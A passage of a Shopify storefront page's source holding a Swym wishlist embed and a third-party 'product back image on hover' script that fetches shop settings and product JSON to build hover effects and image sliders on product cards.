            tabSavedForLater: "",
            
            savedForLaterTitle: "",
            emptySavedForLaterTitle: "",
            emptySavedForLaterDescription: ""
        };

        /** 
        * Function to override Swym's default UI behavior.
        **/
        const overrideSwymDefaultUI = (swat) => {
            try{
                swat.ui.open = function(){
                    window.location.hash = SwymStorefrontLayoutContext?.StorefrontLayoutUrls?.List;
                }

                swat.ui.uiRef.settings.UI.NotificationDisabled = true;    
            }catch(e){
                swat.utils?.warn('Error overriding Swym default UI:', e);
            }
        }

        /**
        * Callback function to override Swym's default UI behavior based on Storefront Layout settings.
        * 
        * - Overrides `swat.ui.open` to redirect to a custom Storefront Layout URL if enabled.
        * - Overrides Swym's default notifications to log notifications instead of displaying them.
        * - Ensures the callback is pushed to `window.SwymCallbacks` for execution when Swym is initialized.
        * 
        * @param {Object} swat - Swym's UI object used for overriding UI behaviors.
        */
        const swymStorefrontLayoutCallback = (swat) =>{
            SwymStorefrontLayoutContext.swat = swat;
            
            overrideSwymDefaultUI(swat);


            let triggerHeartbeat = swat?.ExtensionHealth?.triggerExtensionHeartbeat;
            if (typeof triggerHeartbeat !== "function") return;

            let wishlistNewUiHeartbeatData = '{"editor":"2025-05-13T14:13:35.186Z","179100680458":"2025-07-24T02:09:12.372Z"}';
            try {
                wishlistNewUiHeartbeatData = JSON.parse(wishlistNewUiHeartbeatData) || {};
            } catch (e) {
                wishlistNewUiHeartbeatData = {};
            }

            let themeId = window.Shopify.theme.id;
            let isDesignMode = !!window.swymDesignMode;
            let lastHeartbeat = isDesignMode ? wishlistNewUiHeartbeatData?.editor : wishlistNewUiHeartbeatData?.[themeId];
            let themeContext = isDesignMode ? 'editor' : themeId;
            let extensionData = {
                extensionName: "wishlist-new-ui", 
                extensionType: "app-embed", 
                metadata: {}, 
                themeId: themeContext, 
                extensionSource: "default"
            };
            /** Stop heartbeat
            triggerHeartbeat(extensionData, lastHeartbeat);
            */
        }
        
        if (!window.SwymCallbacks) {
            window.SwymCallbacks = [];
        }
        window.SwymCallbacks.push(swymStorefrontLayoutCallback);
    })();
</script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bd612-27ac-7f5a-8d08-0744f0cc29ba/wishlist-shopify-app-634/assets/storefront-layout.css">
<script src="https://cdn.shopify.com/extensions/019bd612-27ac-7f5a-8d08-0744f0cc29ba/wishlist-shopify-app-634/assets/async-wishlist-apis.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bd612-27ac-7f5a-8d08-0744f0cc29ba/wishlist-shopify-app-634/assets/storefront-layout.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bd612-27ac-7f5a-8d08-0744f0cc29ba/wishlist-shopify-app-634/assets/storefront-layout-components.js" defer="defer"></script>
<swym-storefront-layout class="swym-storefront-layout-root-component"></swym-storefront-layout><!-- END app snippet -->
</div>

</div><div id="shopify-block-ARWxIS1U1U2FUYUdaM__17433512874017181462" class="shopify-block shopify-app-block"><style>
	.pbioh-image-slider-slick .slick-next {
		right: 0;
		z-index: 999;
	}

	.pbioh-image-slider-slick .slick-prev {
		left: 0;
		z-index: 999;
	}

	.pbioh-image-slider-slick .slider_images {
		display: none;
	}

	.pbioh-image-slider-slick .slick-next:before {
		color: #7e7e7e;
	}

	.pbioh-image-slider-slick .slick-prev:before {
		color: #7e7e7e;
	}

	@media only screen and (max-width: 800px) {
		.pbioh-second {
			display: none !important;
		}
	}

	.pbioh-second {
		display: none;
	}

</style>
<script>
	var nAgt = navigator.userAgent;
	checKGoogleBoat = false;
//nAgt = 'AdsBot-Google (+http://www.google.com/adsbot.html)'
function checkGoogleBoatAgent(nAgt) {
	const robots = new RegExp(
		[
		/bot/,
		/spider/,
/crawl/, // GENERAL TERMS
/APIs-Google/,
/AdsBot/,
/Googlebot/, // GOOGLE ROBOTS
/mediapartners/,
/Google Favicon/,
/FeedFetcher/,
/Google-Read-Aloud/,
/DuplexWeb-Google/,
/googleweblight/,
/bing/,
/yandex/,
/baidu/,
/duckduck/,
/yahoo/, // OTHER ENGINES
/ecosia/,
/ia_archiver/,
/semrush/, // OTHER
]
.map((r) => r.source)
.join("|"),
"i"
); // BUILD REGEXP + "i" FLAG

	return robots.test(nAgt);
}
checKGoogleBoat = checkGoogleBoatAgent(nAgt);

if (nAgt.indexOf("www.google.com") != -1) {
	checKGoogleBoat = true;
}

if (!checKGoogleBoat) {
	var getJSON = function (url, callback) {
		var xhr = new XMLHttpRequest();
		xhr.open("GET", url, true);
		xhr.responseType = "json";
		xhr.onload = function () {
			var status = xhr.status;
			if (status === 200) {
				callback(null, xhr.response);
			} else {
				callback(status, xhr.response);
			}
		};
		xhr.send();
	};
	var loadScript = function (url, callback) {
		var script = document.createElement("script");
		script.type = "text/javascript";
		if (script.readyState) {
			script.onreadystatechange = function () {
				if (script.readyState == "loaded" || script.readyState == "complete") {
					script.onreadystatechange = null;
					callback();
				}
			};
		} else {
			script.onload = function () {
				callback();
			};
		}
		script.src = url;
		document.getElementsByTagName("head")[0].appendChild(script);
	};
	if (typeof jQuery === "undefined" || parseFloat(jQuery.fn.jquery) < 1.7) {
		loadScript("https://ajax.googleapis.com/ajax/libs/jquery/3.6.4/jquery.min.js", function () {
			jQuery191 = jQuery.noConflict(true);
			myAppJavaScript_pbioh(jQuery191);
          functionForFilter_pbioh(jQuery191)
		}
		);
	} else {
		myAppJavaScript_pbioh(jQuery);
      functionForFilter_pbioh(jQuery)
	}
	function myAppJavaScript_pbioh($) {

      if (window.location.pathname.indexOf('/products/') !== -1) {
       $(".product__info-wrapper a").addClass("doNotAddSlider");
      }
		var random;
console.log("product back image on hover 1.0.1"); // 22-10-24  chnages for card who has only 1 image ----- 1
var shopname = Shopify.shop;
var shopname = shopname.replace(".myshopify.com", "");
random = Math.random().toString(36).substring(7);
var filename = shopname + ".json" + "?" + random;
var settings;
getJSON("https://www.setubridgeapps.com/product-back-image-on-hover/app/pbioh-proxy/settings/" + filename, function (err, data) {
	var isMobile1 = window.matchMedia("only screen and (max-width: 768px)").matches;
    var slider_type = data.slider_type;
    // console.log(slider_type)
	if (isMobile1 && slider_type == "image-hover-slider") {
		data.is_enabled == "0";
	} else {
		if(typeof add_on_product_page != "undefined" && `product` == add_on_product_page){var add_pbioh_product_page = false;}else{var add_pbioh_product_page = true}
		if (typeof pbioh_main_a_class != "undefined") { var pbioh_custom_foreach_class = pbioh_main_a_class; } else { var pbioh_custom_foreach_class = "a"; }
		if (data.is_enabled == "1" && typeof pbioh_sb_extension == "undefined" && `product` != "cart" && add_pbioh_product_page) {
			/* condition used for if we added slick cdn in theme.liquid file --------->  typeof $.fn.slick == "undefined"     */
			
          if (slider_type == "image-slider" && typeof $.fn.slick == "undefined") {
				var slick_slider_script = document.createElement("script");
				slick_slider_script.src = "https://setubridgeapps.com/product-back-image-on-hover/app/admin/js/slick.min.js";
				document.head.appendChild(slick_slider_script);
				var slick_slider_link = document.createElement("link");
				slick_slider_link.rel = "stylesheet";
				slick_slider_link.type = "text/css";
				slick_slider_link.href = "https://setubridgeapps.com/product-back-image-on-hover/app/admin/css/slick.css";
				document.head.appendChild(slick_slider_link);
				var slick_slider_link2 = document.createElement("link");
				slick_slider_link2.rel = "stylesheet";
				slick_slider_link2.type = "text/css";
				slick_slider_link2.href = "https://setubridgeapps.com/product-back-image-on-hover/app/admin/css/slick-theme.css";
				document.head.appendChild(slick_slider_link2);
			}
			$(".card__preloader").remove();
			var anim_effect = data.anim_effect;
			var anim_speed = data.anim_speed;

            
		

             var addedhight = false;
			 var numberImg = data.numer_image;
              // var slider_motion = data.slider_motion;
               
				if (typeof window.BOOMR !== "undefined") {
					var originThemeName = window.BOOMR.themeName;
				} else {
					var originThemeName = Shopify.theme.name;
				}
               
				function checkFreeTheme() {
					var sb_cfp_freeThemes = [
					"Dawn",
					"Refresh",
					"Craft",
					"Sense",
					"Studio",
					"Crave",
					"Origin",
					"Ride",
					"Taste",
					"Spotlight",
					"Colorblock",
					"Publisher",
					];
					if (sb_cfp_freeThemes.includes(originThemeName)) {
						return true;
                      
					}
					return false;
                  
				}

				if (checkFreeTheme()) {
                  
					$("body").append(
						`<style> .card .pbioh-image-slider-container .pbioh-image-slider-col { position: initial !important; } .card__heading a:after{content:none;} .card-wrapper .full-unstyled-link:after{content:none;}    .sb-default-theme{ position:relative!important; flex:none; } </style>`
						);
                      
                 
				}
                  
                if(originThemeName == "Dawn" || originThemeName == "Taste" || originThemeName == "Craft"){
                  if(slider_type == "story-slider" || slider_type == "image-hover-slider"){  console.log(originThemeName); $(".collection  .grid__item").last().css({"display": "none"});}
                }
				var addedhight = false;
				var numberImg = data.numer_image;
                if(originThemeName == "Refresh"){ var bottomcss = "top:0;"} else{ var bottomcss = "bottom:0;"}
                if(originThemeName == "Trade"){ var pbioh_imagewidth = "width:100% !important;"}else{var pbioh_imagewidth = ""}
                                                    
				
               if(slider_type == "second-img-on-hover"){
                 // console.log("if"+slider_type)
                                                        	$("body").append(
                                                        		`<style> .pbioh-hidden { display: block !important; visibility: visible !important;} .pbioh-hidden { position: absolute; top: 0;  width: 100%;  height: auto;   opacity: 0; } .pbioh-hidden {  opacity: 0;  -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease;   } </style>`
                                                        		);
                                                        	$(".pbioh-second").show();
                                                        	$(".pbioh-image-slider-col:first-child").addClass("active");
                                                        
                                                        	var ImgHvr = () => {
                                                        		var ProductURL_Array = [];
                                                        		var code_having_stores = [
                                                        		"copenhagensleepcompany-dk.myshopify.com",
                                                        		"huitres-en-ligne.myshopify.com",
                                                        		"zumerle.myshopify.com",
                                                        		"rimfrostco.myshopify.com",
                                                        		"tile-stack.myshopify.com",
                                                        		"easy-comfort-mask.myshopify.com",
                                                        		"recharge-24.myshopify.com",
                                                        		"alltigers.myshopify.com",
                                                        		"cush-be.myshopify.com",
                                                        		"love-for-augustine.myshopify.com",
                                                        		"sbj-test.myshopify.com",
                                                        		"by-rose-and-taylor.myshopify.com",
                                                        		];
                                                        		var i = 0;
                                                        
                                                        		$(pbioh_custom_foreach_class).each(function () {
                                                        			var curr_this = $(this);
                                                        			var curr_href = curr_this.attr("href");
                                                        
                                                        			if (typeof curr_href !== "undefined") {
                                                        				if (code_having_stores.indexOf(Shopify.shop) != -1) {
                                                        //cehcking for stores for whom we put code under image tag
                                                        return; //element found exit the loop
                                                        }
                                                        if ($(curr_this).closest("div").find(".pbioh-hidden").length != 0) {
                                                        	return;
                                                        }
                                                        if (curr_href.indexOf("products/") >= 1 && !$(this).parent().hasClass("SBDoNotAddImageHover") && !$(this).hasClass("doNotAddSlider") && $(this).parent().get(0).tagName != 'LI') {
                                                        	oneAdded = false;
                                                        	i++;
                                                        	if (curr_href.indexOf("?") >= 1) {
                                                        		var curr_href = curr_href.split("?")[0];
                                                        	}
                                                        	fetch(curr_href + ".json", {
                                                        		credentials: "same-origin",
                                                        	}).then(function (data) {
                                                        		data.json().then(function (data) {
                                                        			var get_product = data.product;
                                                        			if (typeof get_product !== "undefined") {
                                                        				if (get_product.images !== null) {
                                                        					var get_product_img = get_product.images;
                                                        					if (get_product_img.length != 0 && get_product_img.length > 1
                                                        						) {
                                                        					var pbioh_pbcustom_foreach_class = $(curr_this).closest("div").parent().parent().addClass("pb_first_click");
                                                        					var second_img = get_product_img[1].src;
                                                        					var orgImage = $(curr_this).find("img");
                                                        					if (orgImage.length == 0) {
                                                        						var orgImage = $(curr_this).closest("div").find("img").first();
                                                        					}
                                                        					if (orgImage.length == 0) {
                                                        						var orgImage = $(curr_this).closest("div").parent().find("img").first();
                                                        					}
                                                        					if (orgImage.length == 0) {
                                                        						var orgImage = $(curr_this).closest("div").parent().parent().find("img").first();
                                                        					}
                                                        					if (orgImage.length == 0) {
                                                        						var orgImage = $(curr_this).closest("div").parent().parent().parent().find("img").first();
                                                        					}
                                                        					var orgImageClass = $(curr_this).closest("div").parent().parent().attr("class");
                                                        					if (orgImageClass == "hp-title") return;
                                                        					if($(curr_this).hasClass("do_not_add_pbioh_img")) return;
                                                        					if (!$(orgImage).after().hasClass("pbioh-hidden")) {
                                                        						if(typeof sb_pbioh_srcset_img != "undefined" && sb_pbioh_srcset_img != "0") {var newImage = orgImage.after(`<img class="pbioh-hidden pbioh-second lazyload" style="opacity: 0;" srcset=${second_img} src=${second_img} alt="` + get_product_img[1].alt + `"/>`);}
                                                        						else {var newImage = orgImage.after(`<img class="pbioh-hidden pbioh-second lazyload" style="opacity: 0;" src=${second_img} alt="` + get_product_img[1].alt + `"/>`);}
                                                        					}
                                                        					orgImage.css("opacity", "1")
                                                        				} else {
                                                        					if (get_product.image !== null) {
                                                        						second_img = get_product.image.src;
                                                        						var orgImage = $(curr_this).closest("div").find("img");
                                                        						if (!$(orgImage).after().hasClass("pbioh-hidden")) {
                                                        						}
                                                        					}
                                                        				}
                                                        			}
                                                        		}
                                                        	});
                                                        	});
                                                        }
                                                        }
                                                        });
                                                      $("li.grid-item").each(function() {
                                                          let images = $(this).find(".pbioh-hidden.pbioh-second");
                                                          if (images.length > 1) {
                                                              images.not(":first").remove(); // Keeps the first one and removes others
                                                          }
                                                      });

                                                        		$("a").click(function (event) {
                                                        			let isMobile = window.matchMedia("only screen and (max-width: 1023px)").matches;
                                                        			if (isMobile) {
                                                        				if ($(this).hasClass("pb_first_click")) {
                                                        					event.preventDefault();
                                                        					$(this).removeClass("pb_first_click");
                                                        				} else {
                                                        				}
                                                        			}
                                                        		});
                                                        	};
                                                        
                                                        	ImgHvr();
                                                        
                                                        	var checkHref = (
                                                        anchorTag //to check that user is not hovering on other anchor tags.
                                                        ) => {
                                                        		curr_this = anchorTag;
                                                        		curr_href = curr_this.attr("href");
                                                        		if (typeof curr_href !== "undefined") {
                                                        			if (curr_href.indexOf("products/") >= 1) {
                                                        				var orgImage = $(curr_this).find("img.pbioh-hidden");
                                                        				if (orgImage.length == 0 && $(curr_this).find("img").length == 0) {
                                                        					var orgImage = $(curr_this).closest("div").find("img.pbioh-hidden");
                                                        				}
                                                        				if (orgImage.length == 0 && $(curr_this).closest("div").find("img").length == 0) {
                                                        					var orgImage = $(curr_this).closest("div").parent().find("img.pbioh-hidden");
                                                        				}
                                                        				if (orgImage.length == 0 && $(curr_this).closest("div").parent().find("img").length == 0) {
                                                        					var orgImage = $(curr_this).closest("div").parent().parent().find("img.pbioh-hidden");
                                                        				}
                                                        				if (orgImage.length == 0 && $(curr_this).closest("div").parent().parent().find("img").length == 0) {
                                                        					var orgImage = $(curr_this).closest("div").parent().parent().parent().find("img.pbioh-hidden");
                                                        				}
                                                        				if ($(orgImage).after().hasClass("pbioh-hidden")) {
                                                        					return true;
                                                        				}
                                                        			}
                                                        		}
                                                        		return false;
                                                        	};
                                                             
                                                        	$(document).on("mouseenter touchstart", pbioh_custom_foreach_class, function () {
                                                        		if($(this).parent().hasClass("SBDoNotAddImageHover")){return;}
                                                        		var pbiohHref = checkHref($(this));
                                                              
                                                                $(this).closest('div').parent(".card__inner").addClass("hovered");
                                                        		if (pbiohHref) {
                                                        			var oldImage = $(curr_this).find("img");
                                                        			var newImage = $(curr_this).find("img").next();
                                                        			if (oldImage.length == 0) {
                                                        				var oldImage = $(curr_this).closest("div").find("img");
                                                        				var newImage = $(curr_this).closest("div").find("img").next();
                                                        			}
                                                        			if (oldImage.length == 0) {
                                                        				var oldImage = $(curr_this).closest("div").parent().find("img");
                                                        				var newImage = $(curr_this).closest("div").parent().find("img").next();
                                                        			}
                                                        			if (oldImage.length == 0) {
                                                        				var oldImage = $(curr_this).closest("div").parent().parent().find("img");
                                                        				var newImage = $(curr_this).closest("div").parent().parent().find("img").next();
                                                        			}
                                                        			if (oldImage.length == 0) {
                                                        				var oldImage = $(curr_this).closest("div").parent().parent().find("img");
                                                        				var newImage = $(curr_this).closest("div").parent().parent().find("img").next();
                                                        			}
                                                        			"by-rose-and-taylor.myshopify.com" == Shopify.shop &&
                                                        			((oldImage = $(this).closest("article").find("img")),
                                                        				(newImage = $(this).closest("article").find("img").next()));
                                                        //minified customization for by-rose-and-taylor.myshopify.com
                                                        
                                                        oldImage.css({
                                                        	opacity: "0",
                                                        	"-webkit-transition": `all ${anim_speed}s ease`,
                                                        	"-moz-transition": `all ${anim_speed}s ease`,
                                                        	"-o-transition": `all ${anim_speed}s ease`,
                                                        	transition: `all ${anim_speed}s ease`,
                                                        });
                                                        newImage.css({
                                                        	opacity: "1",
                                                        	"-webkit-transition": `all ${anim_speed}s ease`,
                                                        	"-moz-transition": `all ${anim_speed}s ease`,
                                                        	"-o-transition": `all ${anim_speed}s ease`,
                                                        	transition: `all ${anim_speed}s ease`,
                                                        });
                                                        if (anim_effect == "imghvr-fade") {
                                                        } else if (anim_effect == "imghvr-zoom-out") {
                                                        	oldImage.css({ transform: "scale(.5)" });
                                                        	newImage.css({ transform: "scale(1)" });
                                                        } else if (anim_effect == "imghvr-flip-vert") {
                                                        	oldImage.css({ transform: "rotateY(0deg)" });
                                                        	newImage.css({ transform: "rotateY(-180deg)" });
                                                        } else if (anim_effect == "imghvr-push-left") {
                                                        	oldImage.closest("div").css({ overflow: "hidden" });
                                                        	oldImage.css({ transform: "translateX(-100%)" });
                                                        	newImage.css({ transform: "translate(0)" });
                                                        } else if (anim_effect == "imghvr-slide-left") {
                                                        	oldImage.closest("div").css({ overflow: "hidden" });
                                                        	newImage.css({ transform: "translate(0)" });
                                                        }
                                                        }
                                                        });
                                                        	$(document).on("mouseleave touchend", pbioh_custom_foreach_class, function () {
                                                        		if($(this).parent().hasClass("SBDoNotAddImageHover")) {return;}
                                                        		var pbiohHref = checkHref($(this));
                                                                $(this).closest('div').parent(".card__inner").removeClass("hovered");
                                                        		if (pbiohHref) {
                                                        			var oldImage = $(curr_this).find("img");
                                                        			var newImage = $(curr_this).find("img").next();
                                                        			if (oldImage.length == 0) {
                                                        				var oldImage = $(curr_this).closest("div").find("img");
                                                        				var newImage = $(curr_this).closest("div").find("img").next();
                                                        			}
                                                        			if (oldImage.length == 0) {
                                                        				var oldImage = $(curr_this).closest("div").parent().find("img");
                                                        				var newImage = $(curr_this).closest("div").parent().find("img").next();
                                                        			}
                                                        			if (oldImage.length == 0) {
                                                        				var oldImage = $(curr_this).closest("div").parent().parent().find("img");
                                                        				var newImage = $(curr_this).closest("div").parent().parent().find("img").next();
                                                        			}
                                                        			if (oldImage.length == 0) {
                                                        				var oldImage = $(curr_this).closest("div").parent().parent().find("img");
                                                        				var newImage = $(curr_this).closest("div").parent().parent().find("img").next();
                                                        			}
                                                        			oldImage.css({
                                                        				opacity: "1",
                                                        				"-webkit-transition": `all ${anim_speed}s ease`,
                                                        				"-moz-transition": `all ${anim_speed}s ease`,
                                                        				"-o-transition": `all ${anim_speed}s ease`,
                                                        				transition: `all ${anim_speed}s ease`,
                                                        			});
                                                        
                                                        			newImage.css({
                                                        				opacity: "0",
                                                        				"-webkit-transition": `all ${anim_speed}s ease`,
                                                        				"-moz-transition": `all ${anim_speed}s ease`,
                                                        				"-o-transition": `all ${anim_speed}s ease`,
                                                        				transition: `all ${anim_speed}s ease`,
                                                        			});
                                                        
                                                        			if (anim_effect == "imghvr-fade") {
                                                        			} else if (anim_effect == "imghvr-zoom-out") {
                                                        				oldImage.css({ transform: "scale(1)" });
                                                        				newImage.css({ transform: "scale(.5)" });
                                                        			} else if (anim_effect == "imghvr-flip-vert") {
                                                        				oldImage.css({ transform: "rotateY(-180deg)" });
                                                        				newImage.css({ transform: "rotateY(0deg)" });
                                                        			} else if (anim_effect == "imghvr-push-left") {
                                                        				oldImage.css({ transform: "translate(0)" });
                                                        				newImage.css({ transform: "translateX(-100%)" });
                                                        			} else if (anim_effect == "imghvr-slide-left") {
                                                        				newImage.css({ transform: "translateX(-100%)" });
                                                        			}
                                                        		}
                                                        	});
                                                        }
                else{
                $(pbioh_custom_foreach_class).each(function () {
					var curr_this = $(this);
					var curr_href = curr_this.attr("href");
					if (typeof curr_href !== "undefined") {
						if (curr_href.indexOf("products/") >= 1 &&!$(this).parent().hasClass("SBDoNotAddImageHover") && !$(this).hasClass("doNotAddSlider") && $(this).parent().get(0).tagName != 'LI') {
                          // console.log("-----------",curr_this);
							if (curr_href.indexOf("?") >= 1) {
								var curr_href = curr_href.split("?")[0];
							}
							fetch(curr_href + ".json", {
								credentials: "same-origin",
							}).then(function (data) {
								data.json().then(function (data) {
									get_product = data.product;
									if (typeof get_product !== "undefined") {
										if (get_product.images !== null) {
											get_product_img = get_product.images;
											if (get_product_img.length != 0 && get_product_img.length > 1) {
												curr_this.addClass("pbioh_img_hover_slider");
												var collectionLabelClass = "pbioh-image-slider-img";
												if ($(curr_this).find("img").first().length > 0) {
													if (!$(curr_this).find("img").first().parent().hasClass(collectionLabelClass)) {
														var orgImage = $(curr_this).find("img");
														var imageSizeOuter = orgImage.height();
														$(curr_this).find("img").parent().css("height", imageSizeOuter + "px");
														var org1Image = $(curr_this).find("img").first();
													}
												} else if ($(curr_this).closest("div").find("img").first().length > 0) {
													if (!$(curr_this).closest("div").find("img").first().parent().hasClass(collectionLabelClass)) {
														var orgImage = $(curr_this).closest("div").find("img");
														var imageSizeOuter = orgImage.height();
														$(curr_this).closest("div").find("img").parent().css("height", imageSizeOuter + "px");
														var org1Image = $(curr_this).closest("div").find("img").first();
													}
												} else if ($(curr_this).closest("div").parent().find("img").first().length > 0) {
													if (!$(curr_this).closest("div").parent().find("img").first().parent().hasClass(collectionLabelClass)) {
														var orgImage = $(curr_this).closest("div").parent().find("img");
														var imageSizeOuter = orgImage.height();
														$(curr_this).closest("div").parent().find("img").parent().css("height", imageSizeOuter + "px");
														var org1Image = $(curr_this).closest("div").parent().find("img").first();
													}
												} else if ($(curr_this).closest("div").parent().parent().find("img").first().length > 0) {
													if (!$(curr_this).closest("div").parent().parent().find("img").first().parent().hasClass(collectionLabelClass)) {
														var orgImage = $(curr_this).closest("div").parent().parent().find("img");
														var imageSizeOuter = orgImage.height();
														$(curr_this).closest("div").parent().parent().find("img").parent().css("height", imageSizeOuter + "px");
														var org1Image = $(curr_this).closest("div").parent().parent().find("img").first();
													}
												} else if ($(curr_this).closest("div").parent().parent().parent().find("img").first().length > 0) {
													if (!$(curr_this).closest("div").parent().parent().parent().find("img").first().parent().hasClass(collectionLabelClass)) {
														var orgImage = $(curr_this).closest("div").parent().parent().parent().find("img");
														var imageSizeOuter = orgImage.height();
														$(curr_this).closest("div").parent().parent().parent().find("img").parent().css("height", imageSizeOuter + "px");
														var org1Image = $(curr_this).closest("div").parent().parent().parent().find("img").first();
													}
												} else if ($(curr_this).closest("div").parent().parent().parent().parent().find("img").first().length > 0) {
													if (!$(curr_this).closest("div").parent().parent().parent().parent().find("img").first().parent().hasClass(collectionLabelClass)) {
														var orgImage = $(curr_this).closest("div").parent().parent().parent().parent().find("img");
														var imageSizeOuter = orgImage.height();
														$(curr_this).closest("div").parent().parent().parent().parent().parent().find("img").parent().css("height", imageSizeOuter + "px");
														var org1Image = $(curr_this).closest("div").parent().parent().parent().parent().find("img").first();
													}
												} else if ($(curr_this).closest("div").parent().parent().parent().parent().parent().find("img").first().length > 0) {
													if (!$(curr_this).closest("div").parent().parent().parent().parent().parent().find("img").first().parent().hasClass(collectionLabelClass)) {
														var orgImage = $(curr_this).closest("div").parent().parent().parent().parent().parent().find("img");
														var imageSizeOuter = orgImage.height();
														$(curr_this).closest("div").parent().parent().parent().parent().parent().find("img").parent().css("height", imageSizeOuter + "px");
														var org1Image = $(curr_this).closest("div").parent().parent().parent().parent().parent().find("img").first();
													}
												} else {
													var orgImage = $(curr_this).closest("div").find("img");
													var org1Image = $(curr_this).closest("div").find("img").first();
												}
												if (typeof org1Image !== "undefined") {
													org1Image.addClass("sb-not-remove");
													if (!orgImage.last().hasClass("sb-not-remove")) {
														orgImage.last().remove();
													}
													var imageSizeInner = org1Image.height();
													orgImage.parent().addClass("pbioh-image-slider-container");
													var imgDiv = org1Image.parent();
													if (checkFreeTheme()) {
														imgDiv.parent().addClass("sb-default-theme");
													}
													if (imageSizeOuter <= 24) {
														orgImage.parent().css("height", "");
													}
													org1Image.wrap(
														'<div class="pbioh-image-slider-col" data-index="0"><div class="pbioh-image-slider-img"></div></div>'
														);
													var imgDivAfter = imgDiv.after(
														'<div class="nav-dots"><label for="img-0" class="nav-dot active" id="img-dot-0" data-num="0" ></label></div>'
														);
													var imgDivfind = imgDiv.parent().find(".nav-dots");
													$(".pbioh_img_hover_slider").parent().css("position", "relative");
													$(".pbioh-image-slider-col:first-child,.nav-dots .nav-dot:first-child").addClass("active");

													if (imageSizeOuter <= 24) {
														imgDiv.parent().css("height", imageSizeInner + "px");
													}
													for (var i = 1; i < numberImg; i++) {
														if (typeof get_product_img[i] !== "undefined") {
															var sliderImages = get_product_img[i].src;
															imgDiv.append('<div class="pbioh-image-slider-col ' + i + '" data-index="' + i + '"><div class="pbioh-image-slider-img"><img src="' + sliderImages + '" / ></div></div>');
															imgDivfind.append('<label for="img-' + i + '" class="nav-dot " id="img-dot-' + i + '" data-num="' + i + '" ></label>');
															numberOfImages(get_product_img.length, imgDiv);
														}
													}
                                                   document.querySelectorAll(".pbioh-image-slider-container .nav-dots").forEach(navDot => {    navDot.remove();   });
                                                  document.querySelectorAll(".sb-default-theme").forEach(theme => {
                                                      const navDots = theme.querySelectorAll(".nav-dots");
                                                      if (navDots.length > 1) {
                                                          for (let i = 1; i < navDots.length; i++) {
                                                              navDots[i].remove(); // Remove extra .nav-dots
                                                          }
                                                      }
                                                  });
                                                  function numberOfImages(get_product_img, imgDiv) {
                                                        	if (get_product_img < numberImg) {
                                                        		var slides = 100 / get_product_img;
                                                        		$(imgDiv).closest("div").find(".pbioh-image-slider-col").css("width", slides + "%");
                                                                $(".nav-dots .nav-dot").css("width", slides + "%");
                                                        	} else {
                                                        		if (numberImg == 3) {
                                                        			$(imgDiv).find(".pbioh-image-slider-col").css("width", "33.33%");
                                                                    $(".nav-dots .nav-dot").css("width", "33.33%");
                                                        		}
                                                        		if (numberImg == 4) {
                                                        			$(imgDiv).find(".pbioh-image-slider-col").css("width", "25%");
                                                                    $(".nav-dots .nav-dot").css("width", "25%");
                                                        		}
                                                        		if (numberImg == 5) {
                                                        			$(imgDiv).find(".pbioh-image-slider-col").css("width", "20%");
                                                                    $(".nav-dots .nav-dot").css("width", "20%");
                                                        		}
                                                        		if (numberImg == 6) {
                                                        			$(imgDiv).find(".pbioh-image-slider-col").css("width", "16.66%");
                                                                    $(".nav-dots .nav-dot").css("width", "16.66%");
                                                        		}
                                                        	}
                                                        }
                                                  $(".pbioh-image-slider-col:first-child").addClass("active ");
                                                    	$(".pbioh-second").remove();
    
                                                  if(slider_type == "story-slider"){
                                                        
                                                        // console.log(slider_type+"--if ")
                                                        $('body').append(`<style> .card--media .card__inner .card__content { position: absolute;pointer-events: none;` +bottomcss+` }.nav-dots {     pointer-events: none;width: 100%; height: 11px; position: absolute; text-align: center; display: flex; top: 20px; margin: 0 auto; column-gap: 3px; justify-content: center; padding: 0 10px; }.nav-dots .nav-dot.active { position: relative; overflow: hidden; border-radius:10px } .nav-dots .nav-dot.active::after { content: ""; position: absolute; left: 0; bottom: 0; width: 0%; height: 100%; background: #000; /* Progress bar color */ animation: progressBar 2.5s linear forwards; } @keyframes progressBar { 0% { width: 0%; } 100% { width: 100%; } } .nav-dots .nav-dot { top: -10px;  position: relative; border-radius: 100%; display: inline-block; z-index: 999; background-color: #706e6e52; height: 2px; width: 33.33%; border-radius: 0; }.pbioh-image-slider-container>img{pointer-events: none;}.pbioh-image-slider-container { z-index: 1; height: 50vh; overflow: hidden; padding:0 !important; } .pbioh-image-slider-container .pbioh-image-slider-col { `+pbioh_imagewidth+`height: 100%; float: left; box-sizing: border-box; z-index: 1; } .pbioh-image-slider-container .pbioh-image-slider-col .pbioh-image-slider-img { position: absolute; top: 0; transform: rotateY(0deg); left: 0; transition: all 0.5s ease 0s; width: 100%; height: 100%; pointer-events: none; z-index: 1; opacity: 0;       } .pbioh-image-slider-container .pbioh-image-slider-col.active .pbioh-image-slider-img { z-index: 2; opacity: 1;      } .pbioh-image-slider-container .pbioh-image-slider-col.flip .pbioh-image-slider-img { transform: rotateY(-180deg);  } .pbioh-image-slider-container .pbioh-image-slider-col .pbioh-image-slider-img img { position: absolute; top: 0; left: 0; object-fit: cover;       } .full-width-link { position: initial; }  </style>`)

                                                                                                                                               
                                                        $(".pbioh-image-slider-container").each(function () {
                                                          const $sliderContainer = $(this); // Only this hovered card
                                                          const $sliderItems = $sliderContainer.find(".pbioh-image-slider-col"); // Images in this card
                                                          const $navDots = $sliderContainer.siblings(".nav-dots").find(".nav-dot"); // Dots outside this card
                                                          $navDots.hide();
                                                          let currentIndex = 0; 
                                                          let interval;
                                                      
                                                          function activateImage(index) {
                                                              // Remove active class from all items in this specific card
                                                              $sliderItems.removeClass("active");
                                                              $navDots.removeClass("active");
                                                      
                                                              // Add active class to the selected index
                                                              $sliderItems.eq(index).addClass("active");
                                                              $navDots.eq(index).addClass("active");
                                                          }
                                                      
                                                          function nextImage() {
                                                              currentIndex = (currentIndex + 1) % $sliderItems.length;
                                                              activateImage(currentIndex);
                                                          }
                                                      
                                                          function prevImage() {
                                                              currentIndex = (currentIndex - 1 + $sliderItems.length) % $sliderItems.length;
                                                              activateImage(currentIndex);
                                                          }
                                                      
                                                          $sliderContainer.on("mouseenter", function () {
                                                              $navDots.show();
                                                              currentIndex = 0; // Reset index
                                                              activateImage(currentIndex); // Activate first
                                                              interval = setInterval(nextImage, 2500); // Change every 2.5s
                                                          });
                                                      
                                                          $sliderContainer.on("mouseleave", function () {
                                                              clearInterval(interval);
                                                              $sliderItems.removeClass("active"); // Remove all active states
